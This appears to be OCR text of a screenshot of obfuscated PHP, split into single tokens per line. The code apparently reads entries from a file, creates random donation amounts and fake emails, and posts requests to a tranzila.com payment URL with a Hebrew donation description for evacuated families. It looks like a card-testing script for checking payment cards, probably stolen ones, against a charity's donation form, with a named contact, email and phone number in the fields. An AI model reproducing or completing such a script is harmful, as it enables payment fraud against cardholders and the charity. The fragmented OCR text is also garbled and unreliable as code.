
zllmi"
]}[
3
];${${
"GLOBALS"
}[
"mwndvgllbrp"
]}=r
and(
50
,
5000
);
if
(${
$gliwlyjnsf
}){${
"GLOBALS"
}
[
"vujbewiv"
]=
"handle"
;
$eahlywoh
=
"line"
;${
$ea
hlywoh
}=fgets(${${
"GLOBALS"
}[
"vujbewiv"
]});}
if
(${${
"GLOBALS"
}[
"imnnteyisbq"
]}){${
"GLOBAL
S"
}[
"lzphys"
]=
"STT"
;
$rshtxr
=
"ccyear"
;
$ykujfd
=
"randEmail"
;${
"GLOBALS"
}[
"gjgfreinhul"
]=
"ra
ndAm"
;${${
"GLOBALS"
}[
"lzphys"
]}++;${${
"GLOBA
LS"
}[
"gjgfreinhul"
]}=rand(
100
,
1000000
0
);${${
"GLOBALS"
}[
"npfvowfykioi"
]}=rand(
5
,
1
0
);${
$ykujfd
}=
"urif948"
.${${
"GLOBALS"
}[
"awak
vidkteo"
]}.
"@"
.${${
"GLOBALS"
}[
"awakvidkte
o"
]}.
".com"
;
$wjmjrpbdyn
=
"s"
;${${
"GLOBALS"
}
[
"fuzmkeqqvv"
]}=${${
"GLOBALS"
}[
"jzpiom
s"
]}.${${
"GLOBALS"
}[
"yjmzwdjqony"
]};
echo
${
$r
shtxr
};
$yufqknuvjk
=
"cookie"
;
$iwprygcwhp
=
"pos
ta"
;${${
"GLOBALS"
}[
"vrtgufxhc"
]}=
"https://di
rect.tranzila.com/process/?cc?cc"
;${${
"GLOBA
LS"
}[
"whlpcrzj"
]}=
"lang=il&pdesc=%D7%AA%D7%A
8%D7%95%D7%9E%D7%94+%D7%9C%D7%90%D7%99%D7%A
8%D7%95%D7%97+%D7%9E%D7%A9%D7%A4%D7%97%D7%9
5%D7%AA+%D7%94%D7%9E%D7%A4%D7%95%D7%A0%D7%9
5%D7%AA+%D7%9E%D7%A2%D7%95%D7%98%D7%A3+%D7%A
2%D7%96%D7%94&track2=&contact=san+ravi&email
=zivakeizasaaa%40gmail.com&phone=12051225012